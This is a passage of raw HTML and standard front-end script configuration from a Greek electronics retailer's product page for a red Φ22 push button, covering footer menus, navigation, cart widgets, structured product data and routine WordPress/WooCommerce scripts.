class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9256"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%cf%80%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ae%cf%82/">Τρόποι Πληρωμής</a></li><li id="menu-item-9257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ae%cf%82/">Τρόποι Αποστολής</a></li><li id="menu-item-9254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9254"><a href="https://electronicsworld.gr/privacy-policy-2/">Όροι Χρήσης</a></li><li id="menu-item-9255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9255"><a href="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">OPENING HOURS</h5><div class="textwidget"><p style="color: white;">Δευτέρα έως Παρασκευή: 9:00 π.μ. έως 18:00 μ.μ.</p><p style="color: white;">Σάββατο: 9:00 π.μ. έως 15:00 μ.μ.</p><p style="color: white;">Κυριακή: Κλειστά</p></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
Powered by Graphy © 2022.All rights reserved.</div><div class="wd-col-end reset-last-child">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/payments.png.webp" alt="payments icon" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 385px; --smush-placeholder-aspect-ratio: 385/80;"></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Μεταβείτε στο επάνω κουμπί"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Πλοήγηση μέσω κινητού"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-40450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40450 item-level-0" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-40452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40452 item-level-0" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-40453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40453 item-level-0" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://electronicsworld.gr/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Αγαπημένα</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://electronicsworld.gr/compare/" class="woodmart-nav-link">Σύγκριση</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://electronicsworld.gr/my-account/" class="woodmart-nav-link">Σύνδεση / Εγγραφή</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Καλάθι Αγορών</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Κλείσιμο</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="header-banner color-scheme-dark" role="complementary" aria-label="Πάλη κεφαλίδας"><div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf" class="header-banner-link wd-fill" aria-label="Header banner link"></a><div class="container header-banner-container wd-entry-content">
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf"><img class="wp-image-275626 alt= lazyload" title="espa banner" data-src="https://electronicsworld.gr/wp-content/uploads/2022/08/e-bannerespaEΤΠΑ728X90.jpg" alt="espa banner" width="377" height="48" src="[data-uri]" style="--smush-placeholder-width: 377px; --smush-placeholder-aspect-ratio: 377/48;" /></a></div></div><div class="wd-sticky-btn" role="complementary" aria-label="Sticky προσθέστε στο καλάθι"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Μπουτόν Πατητό Φ22 2 Πόδια Κόκκινο N/C BA4342" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36322-150x150.jpg" srcset="" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">Μπουτόν Πατητό Φ22 2 Πόδια Κόκκινο N/C BA4342</h4></div></div><div class="wd-sticky-btn-cart wd-product-type-simple">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,60</bdi></span></span><p class="stock out-of-stock wd-style-default">Εξαντλημένο</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://electronicsworld.gr/compare/" data-id="14481" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="49cb5566e2" data-product-id="14481" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https://electronicsworld.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u0392\u03b9\u03bf\u03bc\u03b7\u03c7\u03b1\u03bd\u03b9\u03ba\u03ac","@id":"https://electronicsworld.gr/product-category/116/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0394\u03b9\u03b1\u03ba\u03cc\u03c0\u03c4\u03b5\u03c2","@id":"https://electronicsworld.gr/product-category/116/11012/"}},{"@type":"ListItem","position":4,"item":{"name":"\u039c\u03c0\u03bf\u03c5\u03c4\u03cc\u03bd \u03a0\u03b1\u03c4\u03b7\u03c4\u03cc","@id":"https://electronicsworld.gr/product-category/116/11012/2283/"}},{"@type":"ListItem","position":5,"item":{"name":"\u039c\u03c0\u03bf\u03c5\u03c4\u03cc\u03bd \u03a0\u03b1\u03c4\u03b7\u03c4\u03cc \u03a622 2 \u03a0\u03cc\u03b4\u03b9\u03b1 \u039a\u03cc\u03ba\u03ba\u03b9\u03bd\u03bf N/C BA4342","@id":"https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%80%ce%b1%cf%84%ce%b7%cf%84%cf%8c-%cf%8622-2-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf-n-c-ba4342/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%80%ce%b1%cf%84%ce%b7%cf%84%cf%8c-%cf%8622-2-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf-n-c-ba4342/#product","name":"\u039c\u03c0\u03bf\u03c5\u03c4\u03cc\u03bd \u03a0\u03b1\u03c4\u03b7\u03c4\u03cc \u03a622 2 \u03a0\u03cc\u03b4\u03b9\u03b1 \u039a\u03cc\u03ba\u03ba\u03b9\u03bd\u03bf N/C BA4342","url":"https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%80%ce%b1%cf%84%ce%b7%cf%84%cf%8c-%cf%8622-2-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf-n-c-ba4342/","description":"","image":"https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36322.jpg","sku":"DI533020","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1.60","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://electronicsworld.gr/product/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%80%ce%b1%cf%84%ce%b7%cf%84%cf%8c-%cf%8622-2-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf-n-c-ba4342/","seller":{"@type":"Organization","name":"Electronics World","url":"https://electronicsworld.gr"}}]}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript">var woodmart_wpml_js_data={"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","url":"https:\/\/electronicsworld.gr\/product\/%ce%bc%cf%80%ce%bf%cf%85%cf%84%cf%8c%ce%bd-%cf%80%ce%b1%cf%84%ce%b7%cf%84%cf%8c-%cf%8622-2-%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf-n-c-ba4342\/","country_flag_url":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"}}}</script><script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <script id="google-invisible-recaptcha-js-before" type="litespeed/javascript">var renderInvisibleReCaptcha=function(){for(var i=0;i<document.forms.length;++i){var form=document.forms[i];var holder=form.querySelector('.inv-recaptcha-holder');if(null===holder)continue;holder.innerHTML='';(function(frm){var cf7SubmitElm=frm.querySelector('.wpcf7-submit');var holderId=grecaptcha.render(holder,{'sitekey':'6Lfj4egkAAAAAAnCMHe2QBva23s6D8WUhQ9mHQwF','size':'invisible','badge':'bottomright','callback':function(recaptchaToken){if((null!==cf7SubmitElm)&&(typeof jQuery!='undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return}
HTMLFormElement.prototype.submit.call(frm)},'expired-callback':function(){grecaptcha.reset(holderId)}});if(null!==cf7SubmitElm&&(typeof jQuery!='undefined')){jQuery(cf7SubmitElm).off('click').on('click',function(clickEvt){clickEvt.preventDefault();grecaptcha.execute(holderId)})}else{frm.onsubmit=function(evt){evt.preventDefault();grecaptcha.execute(holderId)}}})(form)}}</script> <script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script> <script id="pojo-a11y-js-extra" type="litespeed/javascript">var PojoA11yOptions={"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""}</script> <script id="cart-widget-js-extra" type="litespeed/javascript">var actions={"is_lang_switched":"0","force_reset":"0"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"5a34377143","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"00e56892bd"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"5a34377143","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"00e56892bd"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a2e5f8ec8e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":14481,"title":"%CE%9C%CF%80%CE%BF%CF%85%CF%84%CF%8C%CE%BD%20%CE%A0%CE%B1%CF%84%CE%B7%CF%84%CF%8C%20%CE%A622%202%20%CE%A0%CF%8C%CE%B4%CE%B9%CE%B1%20%CE%9A%CF%8C%CE%BA%CE%BA%CE%B9%CE%BD%CE%BF%20N%2FC%20BA4342%20-%20Electronics%20World","excerpt":"","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2024\/07\/CCCPRODUCTIMAGES-36322.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a2e5f8ec8e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":14481,"title":"%CE%9C%CF%80%CE%BF%CF%85%CF%84%CF%8C%CE%BD%20%CE%A0%CE%B1%CF%84%CE%B7%CF%84%CF%8C%20%CE%A622%202%20%CE%A0%CF%8C%CE%B4%CE%B9%CE%B1%20%CE%9A%CF%8C%CE%BA%CE%BA%CE%B9%CE%BD%CE%BF%20N%2FC%20BA4342%20-%20Electronics%20World","excerpt":"","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2024\/07\/CCCPRODUCTIMAGES-36322.jpg"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_f15d10d29f46e08ce68a394fa9958434","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u03a3\u03b5 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1","added_to_cart":"\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","continue_shopping":"\u03a3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03c4\u03b5 \u03c4\u03b9\u03c2 